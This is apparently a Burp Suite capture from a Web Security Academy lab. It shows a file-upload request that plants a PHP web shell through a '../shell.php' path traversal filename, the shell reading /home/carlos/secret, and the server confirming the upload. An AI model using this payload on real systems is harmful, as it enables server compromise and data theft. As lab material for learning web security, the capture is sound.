 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
3 Cookie: session=VBHq8ACgYMHaguOY55PeUSaL2suoCDAg; _dd_s=
logs=1&id=7f9f9c16-30d5-470f-90e8-d28bfa162417&created=1649494192229&expire=1649495478879
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------17735329389744553128644​33749
9 Content-Length: 542
10 Origin: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------1773532938974455312864433749
23 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------1773532938974455312864433749
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------1773532938974455312864433749
32 Content-Disposition: form-data; name="csrf"
33
34 unyHaoT9YqspZjNKkdpXE8vyHXBs48vI
35 -----------------------------1773532938974455312864433749--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 09:13:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>